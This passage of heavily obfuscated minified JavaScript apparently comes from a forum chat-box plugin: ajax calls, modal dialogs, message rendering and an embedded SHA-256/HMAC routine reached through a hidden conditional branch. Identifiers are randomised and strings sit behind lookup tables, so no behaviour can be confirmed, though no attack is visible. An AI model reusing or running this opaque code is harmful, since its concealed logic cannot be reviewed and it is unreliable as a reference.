WxEp2oV[21]},[__String(796)+__String(797)+WxEp2oV[304]](){EWw3luY(this[__String(WxEp2oV[164])]=ips[__String(WxEp2oV[155])](__String(798)),this[__String(WxEp2oV[165])]=WxEp2oV[0])},[__String(799)](__TextDecoder,__Uint8Array){EWw3luY(__TextDecoder=__Uint8Array?__Uint8Array[__String(WxEp2oV[253])]:__TextDecoder,__TextDecoder[__String(WxEp2oV[182])]());const __Buffer=this,CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[254])),Ap0pbv=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(804)+__String(805));if(CJrUn6){var __Array,utf8ArrayToStr,NUtIVa;switch(CJrUn6){case __String(806):__Buffer[__String(WxEp2oV[407])](Ap0pbv);break;case __String(WxEp2oV[169]):__Buffer[__String(809)](Ap0pbv);break;case __String(WxEp2oV[167]):__Buffer[__String(WxEp2oV[167])+__String(WxEp2oV[170])](Ap0pbv);break;case __String(WxEp2oV[168]):EWw3luY(__Array=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[315])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[390])),NUtIVa=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(815)),__Buffer[__String(WxEp2oV[168])](Ap0pbv,__Array,NUtIVa,utf8ArrayToStr));break}return WxEp2oV[21]}return WxEp2oV[21]},[__String(WxEp2oV[169])+__String(WxEp2oV[170])](__TextDecoder){const __Uint8Array=this;ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[102])]:__String(WxEp2oV[282]),[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(819)),[__String(WxEp2oV[283])]:__String(WxEp2oV[284]),[__String(WxEp2oV[285])]:{[WxEp2oV[174]]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[286])),[__String(WxEp2oV[287])]:ips[__String(WxEp2oV[280])+__String(WxEp2oV[281])](__String(WxEp2oV[288]))},[__String(WxEp2oV[289])]:{[WxEp2oV[174]]:function(){ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(829),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(832)]:__TextDecoder}})[__String(WxEp2oV[176])](function(__Buffer){if(__Buffer[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__Buffer[__String(WxEp2oV[179])]});return}EWw3luY(__globalObject(document)[__String(WxEp2oV[180])+WxEp2oV[130]](__String(833),[__TextDecoder]),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+__String(835)+__String(836))),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[318])+__TextDecoder)[__String(WxEp2oV[151])](),__globalObject(__String(838)+__TextDecoder+__String(WxEp2oV[238]))[__String(WxEp2oV[151])]())})}}});return WxEp2oV[21]},[__String(840)](__TextDecoder){const __Uint8Array=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(845)+__TextDecoder,[__String(WxEp2oV[292])]:__String(847),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+__String(849)+"rt"),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(WxEp2oV[117])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__Buffer){__Buffer[__String(WxEp2oV[182])]();const CJrUn6=__globalObject(__Buffer[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:CJrUn6[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[397])+__String(WxEp2oV[398])+WxEp2oV[399]]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(){ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(860)))})[__String(WxEp2oV[303])](function(){__Uint8Array[__String(WxEp2oV[302])]()});return WxEp2oV[21]})}});__Uint8Array[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[142])](__TextDecoder){const __Uint8Array=this;let __Buffer="",CJrUn6="",Ap0pbv="";const __Array=__String(863)+this[__String(WxEp2oV[95])][__String(WxEp2oV[327])],utf8ArrayToStr=ips[__String(WxEp2oV[155])](__String(865));let NUtIVa="";__globalObject[__String(WxEp2oV[133])](__TextDecoder,function(__TextDecoder,__globalObject){const Dmf3VWR=__globalObject[WxEp2oV[77]]>WxEp2oV[0]?__globalObject[WxEp2oV[77]]:WxEp2oV[0];if(Dmf3VWR>WxEp2oV[0]&&__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[421])+Dmf3VWR)[__String(WxEp2oV[129])]>WxEp2oV[0]){return}if(__globalObject[__String(WxEp2oV[187])]!=-WxEp2oV[1]){const BtjqIm2=__Uint8Array[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[189])]&&__globalObject[__String(WxEp2oV[187])]!=ips[__String(WxEp2oV[155])](__String(WxEp2oV[188])),JK_fRIA=__globalObject[__String(WxEp2oV[195])]!=ips[__String(WxEp2oV[155])](__String(WxEp2oV[200]))?__globalObject[__String(WxEp2oV[206])]:WxEp2oV[21];if(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[189])]){EWw3luY(__globalObject[__String(WxEp2oV[204])]=WxEp2oV[20],__globalObject[__String(WxEp2oV[205])]=WxEp2oV[20])}if(__globalObject[__String(WxEp2oV[187])]>WxEp2oV[0]){EWw3luY(Ap0pbv=ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(WxEp2oV[218])+__globalObject[__String(WxEp2oV[187])],CJrUn6=Ap0pbv+(__String(875)+__String(876)+WxEp2oV[127]))}const gYJPDAt=__globalObject[__String(WxEp2oV[191])]&&__globalObject[__String(WxEp2oV[191])][__String(WxEp2oV[192])]?parseFloat(__globalObject[__String(WxEp2oV[191])][__String(WxEp2oV[192])][__String(WxEp2oV[311])+WxEp2oV[193]](WxEp2oV[157],WxEp2oV[23])[__String(WxEp2oV[224])](WxEp2oV[225],"")):WxEp2oV[0],XZ_RLO=gYJPDAt?__Uint8Array[__String(WxEp2oV[223])](gYJPDAt):WxEp2oV[18],hx1vc5=XZ_RLO?chatbox[__String(WxEp2oV[194])](XZ_RLO,WxEp2oV[20]):WxEp2oV[18],i6maXE=XZ_RLO?chatbox[__String(WxEp2oV[194])](XZ_RLO):WxEp2oV[18];NUtIVa=__globalObject[__String(WxEp2oV[195])];if(typeof utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]]!=__String(WxEp2oV[208])&&utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]]!=WxEp2oV[18]){NUtIVa=utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]][__String(WxEp2oV[210])]+__globalObject[__String(WxEp2oV[195])]+utf8ArrayToStr[__globalObject[__String(WxEp2oV[196])]][__String(WxEp2oV[212])]}__Buffer+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](XZ_RLO?__String(888):__Array,{[WxEp2oV[77]]:Dmf3VWR,[__String(WxEp2oV[187])]:__globalObject[__String(WxEp2oV[187])],[__String(WxEp2oV[195])]:__globalObject[__String(WxEp2oV[227])+__String(890)],[__String(WxEp2oV[197])]:__globalObject[__String(WxEp2oV[197])],[__String(WxEp2oV[215])]:NUtIVa,[__String(WxEp2oV[198])]:__globalObject[__String(WxEp2oV[187])]>WxEp2oV[0]?__globalObject[__String(WxEp2oV[198])]:__String(894)+ips[__String(WxEp2oV[153])][__String(WxEp2oV[231])][__String(WxEp2oV[232])](__globalObject[__String(WxEp2oV[195])])+__String(WxEp2oV[233]),[__String(WxEp2oV[216])]:Ap0pbv,[__String(WxEp2oV[199])]:__globalObject[__String(WxEp2oV[199])],[__String(WxEp2oV[217])]:CJrUn6,[__String(WxEp2oV[128])]:__Uint8Array[__String(WxEp2oV[226])](__globalObject[__String(WxEp2oV[128])]),[__String(WxEp2oV[219])]:__globalObject[__String(WxEp2oV[128])][__String(WxEp2oV[220])](WxEp2oV[221]+ips[__String(WxEp2oV[155])](__String(WxEp2oV[181])+__String(904)+__String(905)+WxEp2oV[193]))!=-WxEp2oV[1],[__String(WxEp2oV[222])]:__globalObject[__String(WxEp2oV[195])]==ips[__String(WxEp2oV[155])](__String(WxEp2oV[200])),[__String(WxEp2oV[201])]:__globalObject[__String(WxEp2oV[201])],[__String(WxEp2oV[202])]:__globalObject[__String(WxEp2oV[202])],[__String(908)]:XZ_RLO,[__String(909)]:hx1vc5,[__String(910)]:i6maXE,[__String(WxEp2oV[203])]:__globalObject[__String(WxEp2oV[191])]?__globalObject[__String(WxEp2oV[191])][__String(WxEp2oV[203])]:WxEp2oV[0],[__String(WxEp2oV[204])]:__globalObject[__String(WxEp2oV[204])],[__String(WxEp2oV[205])]:__globalObject[__String(WxEp2oV[205])],[__String(WxEp2oV[206])]:JK_fRIA,[__String(WxEp2oV[234])]:BtjqIm2,[__String(913)]:!!__globalObject[__String(914)+WxEp2oV[125]]||!!__globalObject[__String(WxEp2oV[205])]||JK_fRIA||BtjqIm2,[__String(WxEp2oV[207])]:__globalObject[__String(WxEp2oV[207])]>WxEp2oV[0]})}else{if(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[214])]>WxEp2oV[0]){NUtIVa=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[211])];if(typeof utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]]!=__String(WxEp2oV[208])&&utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]]!=WxEp2oV[18]){NUtIVa=utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]][__String(WxEp2oV[210])]+__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[211])]+utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]][__String(WxEp2oV[212])]}__Buffer+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__Array,{[WxEp2oV[77]]:Dmf3VWR,[__String(WxEp2oV[187])]:__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[214])],[__String(WxEp2oV[195])]:__Uint8Array[__String(WxEp2oV[95])][__String(919)+WxEp2oV[31]],[__String(WxEp2oV[215])]:NUtIVa,[__String(WxEp2oV[198])]:__Uint8Array[__String(WxEp2oV[95])][__String(920)+__String(921)],[__String(WxEp2oV[216])]:__Uint8Array[__String(WxEp2oV[95])][__String(922)],[__String(WxEp2oV[217])]:ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(WxEp2oV[218])+__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[214])]+__String(WxEp2oV[228]),[__String(WxEp2oV[128])]:__String(924)+__globalObject[__String(WxEp2oV[128])],[__String(WxEp2oV[219])]:__globalObject[__String(WxEp2oV[128])][__String(WxEp2oV[220])](WxEp2oV[221]+ips[__String(WxEp2oV[155])](__String(WxEp2oV[200])))!=-WxEp2oV[1],[__String(WxEp2oV[222])]:__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[211])]==ips[__String(WxEp2oV[155])](__String(WxEp2oV[200])),[__String(WxEp2oV[201])]:__globalObject[__String(WxEp2oV[201])],[__String(WxEp2oV[202])]:__globalObject[__String(WxEp2oV[202])],[__String(WxEp2oV[205])]:__globalObject[__String(WxEp2oV[205])]})}else{__Buffer+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(925),{[WxEp2oV[77]]:__globalObject[WxEp2oV[77]],[__String(WxEp2oV[128])]:__globalObject[__String(WxEp2oV[128])],[__String(WxEp2oV[201])]:__globalObject[__String(WxEp2oV[201])],[__String(WxEp2oV[202])]:__globalObject[__String(WxEp2oV[202])],[__String(WxEp2oV[205])]:__globalObject[__String(926)+__String(927)]})}}});if(__Buffer==""){__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[20]}return __Buffer},[__String(WxEp2oV[223])](__TextDecoder){let __Uint8Array=WxEp2oV[18];__globalObject[__String(WxEp2oV[133])](this[__String(WxEp2oV[186])+WxEp2oV[149]][__String(928)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(WxEp2oV[192])][__String(WxEp2oV[224])](WxEp2oV[157],WxEp2oV[23])[__String(WxEp2oV[224])](WxEp2oV[225],""))){__Uint8Array=__Buffer[__String(929)];return WxEp2oV[21]}});return __Uint8Array},[__String(WxEp2oV[226])](__globalObject){return chatbox[__String(WxEp2oV[226])](__globalObject,this[__String(WxEp2oV[95])])},[__String(WxEp2oV[252])](__TextDecoder){let __Uint8Array="",__Buffer="",CJrUn6="";const Ap0pbv=ips[__String(WxEp2oV[155])](__String(WxEp2oV[181])+__String(931)+__String(932)),__Array=this;__globalObject[__String(WxEp2oV[133])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(WxEp2oV[95])][__String(WxEp2oV[189])]&&__globalObject[__String(WxEp2oV[187])]!=ips[__String(WxEp2oV[155])](__String(933)+"ID"),NUtIVa=Ap0pbv[__globalObject[__String(WxEp2oV[196])]][__String(WxEp2oV[210])]+__globalObject[__String(WxEp2oV[195])]+Ap0pbv[__globalObject[__String(WxEp2oV[227])+__String(934)]][__String(WxEp2oV[212])];if(__globalObject[__String(WxEp2oV[227])+__String(WxEp2oV[229])]>WxEp2oV[0]){EWw3luY(CJrUn6=ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(WxEp2oV[218])+__globalObject[__String(WxEp2oV[187])],__Buffer=CJrUn6+__String(WxEp2oV[228]))}if(!__globalObject[__String(WxEp2oV[236])]||!__Array[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[237])]||__Array[__String(WxEp2oV[95])][__String(WxEp2oV[189])]||__globalObject[__String(WxEp2oV[227])+__String(WxEp2oV[229])]==ips[__String(WxEp2oV[155])](__String(WxEp2oV[188]))){__Uint8Array+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(938),{[__String(WxEp2oV[197])]:__globalObject[__String(WxEp2oV[314])],[__String(WxEp2oV[187])]:__globalObject[__String(WxEp2oV[187])],[__String(WxEp2oV[199])]:__globalObject[WxEp2oV[230]],[__String(WxEp2oV[195])]:__globalObject[__String(WxEp2oV[195])],[__String(WxEp2oV[215])]:NUtIVa,[__String(WxEp2oV[198])]:__globalObject[__String(WxEp2oV[187])]>WxEp2oV[0]?__globalObject[__String(WxEp2oV[198])]:__String(940)+__String(941)+__String(942)+__String(943)+__String(944)+"r/"+ips[__String(WxEp2oV[153])][__String(WxEp2oV[231])][__String(WxEp2oV[232])](__globalObject[__String(WxEp2oV[195])])+__String(WxEp2oV[233]),[__String(WxEp2oV[216])]:__globalObject[__String(WxEp2oV[216])],[__String(WxEp2oV[217])]:__Buffer,[__String(WxEp2oV[234])]:utf8ArrayToStr,[__String(WxEp2oV[235])]:__globalObject[__String(WxEp2oV[187])]!=ips[__String(WxEp2oV[155])](__String(WxEp2oV[188]))?__globalObject[__String(WxEp2oV[235])]:WxEp2oV[21],[__String(WxEp2oV[236])]:__Array[__String(WxEp2oV[95])][__String(WxEp2oV[237])]?__globalObject[__String(WxEp2oV[236])]:WxEp2oV[18]})}});return __Uint8Array},[__String(946)](__TextDecoder){if(!__globalObject(__String(947)+this[__String(WxEp2oV[17])]+__String(WxEp2oV[238]))[__String(WxEp2oV[129])]){__globalObject(__String(WxEp2oV[424]))[__String(WxEp2oV[141])](ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(949),{[__String(950)]:this[__String(WxEp2oV[17])]}))}const __Uint8Array=this;ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(951),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[259])]:__String(WxEp2oV[260])})[__String(WxEp2oV[176])](function(__Buffer){if(__Buffer[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__Buffer[__String(WxEp2oV[179])]});return}const CJrUn6=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(954));if(CJrUn6[__String(WxEp2oV[381])+WxEp2oV[239]](__String(WxEp2oV[249]))){if(__String(957)in XZ_RLO){Ap0pbv()}function Ap0pbv(){var __Buffer=function(){var __Buffer=WxEp2oV[0],CJrUn6,Ap0pbv;CJrUn6="";function __Array(__Buffer){return BtjqIm2(NUtIVa(hx1vc5(__Buffer)))}function __Uint8Array(__Buffer,CJrUn6){return BtjqIm2(Dmf3VWR(hx1vc5(__Buffer),hx1vc5(CJrUn6)))}function __globalObject(__Buffer,CJrUn6){return JK_fRIA(Dmf3VWR(hx1vc5(__Buffer),hx1vc5(CJrUn6)))}function utf8ArrayToStr(__Buffer,CJrUn6,Ap0pbv){return XZ_RLO(Dmf3VWR(hx1vc5(__Buffer),hx1vc5(CJrUn6)),Ap0pbv)}function NUtIVa(__Buffer){return yjoGX73(R4a2pU(H4EVWBn(__Buffer),__Buffer.length*WxEp2oV[2]))}function Dmf3VWR(__Buffer,CJrUn6){var Ap0pbv=H4EVWBn(__Buffer),__Array,__Uint8Array;if(Ap0pbv.length>WxEp2oV[240])Ap0pbv=R4a2pU(Ap0pbv,__Buffer.length*WxEp2oV[2]);var __globalObject=Array(WxEp2oV[240]),utf8ArrayToStr=Array(WxEp2oV[240]);for(__Array=WxEp2oV[0];__Array<WxEp2oV[240];__Array++){EWw3luY(__globalObject[__Array]=Ap0pbv[__Array]^909522486,utf8ArrayToStr[__Array]=Ap0pbv[__Array]^1549556828)}__Uint8Array=R4a2pU(__globalObject.concat(H4EVWBn(CJrUn6)),WxEp2oV[90]+CJrUn6.length*WxEp2oV[2]);return yjoGX73(R4a2pU(utf8ArrayToStr.concat(__Uint8Array),gYJPDAt(__String(960),WxEp2oV[90],WxEp2oV[42])))}function BtjqIm2(CJrUn6){var Ap0pbv,__Array,__Uint8Array,__globalObject;try{}catch(utf8ArrayToStr){__Buffer=WxEp2oV[0]}EWw3luY(Ap0pbv=__Buffer?__String(961):__String(962),__Array="",__Uint8Array=void 0);for(__globalObject=WxEp2oV[0];__globalObject<CJrUn6.length;__globalObject++){EWw3luY(__Uint8Array=CJrUn6.charCodeAt(__globalObject),__Array+=Ap0pbv.charAt(__Uint8Array>>>WxEp2oV[106]&WxEp2oV[85])+Ap0pbv.charAt(__Uint8Array&WxEp2oV[85]))}return __Array}function JK_fRIA(__Buffer){var Ap0pbv,__Array,__Uint8Array,__globalObject;try{}catch(utf8ArrayToStr){CJrUn6=""}EWw3luY(Ap0pbv=__String(963),__Array="",__Uint8Array=__Buffer.length);for(__globalObject=WxEp2oV[0];__globalObject<__Uint8Array;__globalObject+=WxEp2oV[44]){var NUtIVa=__Buffer.charCodeAt(__globalObject)<<WxEp2oV[240]|(__globalObject+WxEp2oV[1]<__Uint8Array?__Buffer.charCodeAt(__globalObject+WxEp2oV[1])<<WxEp2oV[2]:WxEp2oV[0])|(__globalObject+WxEp2oV[43]<__Uint8Array?__Buffer.charCodeAt(__globalObject+WxEp2oV[43]):WxEp2oV[0]),Dmf3VWR;for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<WxEp2oV[106];Dmf3VWR++)__globalObject*WxEp2oV[2]+Dmf3VWR*WxEp2oV[7]>__Buffer.length*WxEp2oV[2]?__Array+=CJrUn6:__Array+=Ap0pbv.charAt(NUtIVa>>>WxEp2oV[7]*(WxEp2oV[44]-Dmf3VWR)&WxEp2oV[6])}return __Array}function XZ_RLO(__Buffer,CJrUn6){var Ap0pbv=CJrUn6.length,__Array,__Uint8Array,__globalObject,utf8ArrayToStr;__Array=Array();var NUtIVa,Dmf3VWR,BtjqIm2,JK_fRIA;__Uint8Array=Array(Math.ceil(__Buffer.length/WxEp2oV[43]));for(NUtIVa=WxEp2oV[0];NUtIVa<__Uint8Array.length;NUtIVa++)__Uint8Array[NUtIVa]=__Buffer.charCodeAt(NUtIVa*WxEp2oV[43])<<WxEp2oV[2]|__Buffer.charCodeAt(NUtIVa*WxEp2oV[43]+WxEp2oV[1]);while(__Uint8Array.length>WxEp2oV[0]){EWw3luY(JK_fRIA=Array(),BtjqIm2=WxEp2oV[0]);for(NUtIVa=WxEp2oV[0];NUtIVa<__Uint8Array.length;NUtIVa++){EWw3luY(BtjqIm2=(BtjqIm2<<WxEp2oV[240])+__Uint8Array[NUtIVa],Dmf3VWR=Math.floor(BtjqIm2/Ap0pbv),BtjqIm2-=Dmf3VWR*Ap0pbv);if(JK_fRIA.length>WxEp2oV[0]||Dmf3VWR>WxEp2oV[0])JK_fRIA[JK_fRIA.length]=Dmf3VWR}EWw3luY(__Array[__Array.length]=BtjqIm2,__Uint8Array=JK_fRIA)}__globalObject="";for(NUtIVa=__Array.length-WxEp2oV[1];NUtIVa>=WxEp2oV[0];NUtIVa--)__globalObject+=CJrUn6.charAt(__Array[NUtIVa]);utf8ArrayToStr=Math.ceil(__Buffer.length*WxEp2oV[2]/(Math.log(CJrUn6.length)/Math.log(WxEp2oV[43])));for(NUtIVa=__globalObject.length;NUtIVa<utf8ArrayToStr;NUtIVa++)__globalObject=CJrUn6[WxEp2oV[0]]+__globalObject;return __globalObject}function hx1vc5(__Buffer){var CJrUn6="",Ap0pbv;Ap0pbv=-WxEp2oV[1];var __Array,__Uint8Array;while(++Ap0pbv<__Buffer.length){EWw3luY(__Array=__Buffer.charCodeAt(Ap0pbv),__Uint8Array=Ap0pbv+WxEp2oV[1]<__Buffer.length?__Buffer.charCodeAt(Ap0pbv+WxEp2oV[1]):WxEp2oV[0]);if(WxEp2oV[81]<=__Array&&__Array<=WxEp2oV[241]&&WxEp2oV[82]<=__Uint8Array&&__Uint8Array<=WxEp2oV[242]){EWw3luY(__Array=WxEp2oV[80]+((__Array&WxEp2oV[79])<<WxEp2oV[73])+(__Uint8Array&WxEp2oV[79]),Ap0pbv++)}if(__Array<=WxEp2oV[17])CJrUn6+=String.fromCharCode(__Array);else if(__Array<=2047)CJrUn6+=String.fromCharCode(WxEp2oV[84]|__Array>>>WxEp2oV[7]&WxEp2oV[83],WxEp2oV[19]|__Array&WxEp2oV[6]);else if(__Array<=WxEp2oV[243])CJrUn6+=String.fromCharCode(WxEp2oV[86]|__Array>>>WxEp2oV[10]&WxEp2oV[85],WxEp2oV[19]|__Array>>>WxEp2oV[7]&WxEp2oV[6],WxEp2oV[19]|__Array&WxEp2oV[6]);else if(__Array<=2097151)CJrUn6+=String.fromCharCode(WxEp2oV[88]|__Array>>>WxEp2oV[87]&WxEp2oV[9],WxEp2oV[19]|__Array>>>WxEp2oV[10]&WxEp2oV[6],WxEp2oV[19]|__Array>>>WxEp2oV[7]&WxEp2oV[6],WxEp2oV[19]|__Array&WxEp2oV[6])}return CJrUn6}function H4EVWBn(__Buffer){var CJrUn6=Array(__Buffer.length>>WxEp2oV[43]),Ap0pbv,Ap0pbv;for(Ap0pbv=WxEp2oV[0];Ap0pbv<CJrUn6.length;Ap0pbv++)CJrUn6[Ap0pbv]=WxEp2oV[0];for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer.length*WxEp2oV[2];Ap0pbv+=WxEp2oV[2])CJrUn6[Ap0pbv>>WxEp2oV[244]]|=(__Buffer.charCodeAt(Ap0pbv/WxEp2oV[2])&WxEp2oV[3])<<WxEp2oV[246]-Ap0pbv%WxEp2oV[245];return CJrUn6}function yjoGX73(__Buffer){var CJrUn6="",Ap0pbv;for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer.length*WxEp2oV[245];Ap0pbv+=WxEp2oV[2])CJrUn6+=String.fromCharCode(__Buffer[Ap0pbv>>WxEp2oV[244]]>>>WxEp2oV[246]-Ap0pbv%WxEp2oV[245]&WxEp2oV[3]);return CJrUn6}function sK94lY4(__Buffer,CJrUn6){return __Buffer>>>CJrUn6|__Buffer<<WxEp2oV[245]-CJrUn6}function UuwdEr(__Buffer,CJrUn6){return __Buffer>>>CJrUn6}function xXu0E_(__Buffer,CJrUn6,Ap0pbv){return __Buffer&CJrUn6^~__Buffer&Ap0pbv}function SOv4OAW(__Buffer,CJrUn6,Ap0pbv){return __Buffer&CJrUn6^__Buffer&Ap0pbv^CJrUn6&Ap0pbv}function d0J5BE7(__Buffer){return sK94lY4(__Buffer,WxEp2oV[43])^sK94lY4(__Buffer,WxEp2oV[15])^sK94lY4(__Buffer,22)}function j_OXGP(__Buffer){return sK94lY4(__Buffer,WxEp2oV[7])^sK94lY4(__Buffer,11)^sK94lY4(__Buffer,25)}function MqDB4th(__Buffer){return sK94lY4(__Buffer,WxEp2oV[9])^sK94lY4(__Buffer,WxEp2oV[87])^UuwdEr(__Buffer,WxEp2oV[44])}function beVjfM8(__Buffer){return sK94lY4(__Buffer,17)^sK94lY4(__Buffer,WxEp2oV[247])^UuwdEr(__Buffer,WxEp2oV[73])}Ap0pbv=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function R4a2pU(__Buffer,CJrUn6){var __Array=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Uint8Array;__Uint8Array=new Array(WxEp2oV[248]);var __globalObject,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,JK_fRIA,XZ_RLO,hx1vc5,H4EVWBn,yjoGX73,sK94lY4,UuwdEr;EWw3luY(__Buffer[CJrUn6>>WxEp2oV[244]]|=WxEp2oV[19]<<WxEp2oV[246]-CJrUn6%WxEp2oV[245],__Buffer[(CJrUn6+WxEp2oV[248]>>9<<WxEp2oV[106])+WxEp2oV[85]]=CJrUn6);for(H4EVWBn=WxEp2oV[0];H4EVWBn<__Buffer.length;H4EVWBn+=WxEp2oV[240]){EWw3luY(__globalObject=__Array[WxEp2oV[0]],utf8ArrayToStr=__Array[WxEp2oV[1]],NUtIVa=__Array[WxEp2oV[43]],Dmf3VWR=__Array[WxEp2oV[44]],BtjqIm2=__Array[WxEp2oV[106]],JK_fRIA=__Array[WxEp2oV[244]],XZ_RLO=__Array[WxEp2oV[7]],hx1vc5=__Array[WxEp2oV[9]]);for(yjoGX73=WxEp2oV[0];yjoGX73<WxEp2oV[248];yjoGX73++){EWw3luY(yjoGX73<WxEp2oV[240]?__Uint8Array[yjoGX73]=__Buffer[yjoGX73+H4EVWBn]:__Uint8Array[yjoGX73]=LL8ImX(LL8ImX(LL8ImX(beVjfM8(__Uint8Array[yjoGX73-WxEp2oV[43]]),__Uint8Array[yjoGX73-WxEp2oV[9]]),MqDB4th(__Uint8Array[yjoGX73-WxEp2oV[85]])),__Uint8Array[yjoGX73-WxEp2oV[240]]),sK94lY4=LL8ImX(LL8ImX(LL8ImX(LL8ImX(hx1vc5,j_OXGP(BtjqIm2)),xXu0E_(BtjqIm2,JK_fRIA,XZ_RLO)),Ap0pbv[yjoGX73]),__Uint8Array[yjoGX73]),UuwdEr=LL8ImX(d0J5BE7(__globalObject),SOv4OAW(__globalObject,utf8ArrayToStr,NUtIVa)),hx1vc5=XZ_RLO,XZ_RLO=JK_fRIA,JK_fRIA=BtjqIm2,BtjqIm2=LL8ImX(Dmf3VWR,sK94lY4),Dmf3VWR=NUtIVa,NUtIVa=utf8ArrayToStr,utf8ArrayToStr=__globalObject,__globalObject=LL8ImX(sK94lY4,UuwdEr))}EWw3luY(__Array[WxEp2oV[0]]=LL8ImX(__globalObject,__Array[WxEp2oV[0]]),__Array[WxEp2oV[1]]=LL8ImX(utf8ArrayToStr,__Array[WxEp2oV[1]]),__Array[WxEp2oV[43]]=LL8ImX(NUtIVa,__Array[WxEp2oV[43]]),__Array[WxEp2oV[44]]=LL8ImX(Dmf3VWR,__Array[WxEp2oV[44]]),__Array[WxEp2oV[106]]=LL8ImX(BtjqIm2,__Array[WxEp2oV[106]]),__Array[WxEp2oV[244]]=LL8ImX(JK_fRIA,__Array[WxEp2oV[244]]),__Array[WxEp2oV[7]]=LL8ImX(XZ_RLO,__Array[WxEp2oV[7]]),__Array[WxEp2oV[9]]=LL8ImX(hx1vc5,__Array[WxEp2oV[9]]))}return __Array}function LL8ImX(__Buffer,CJrUn6){var 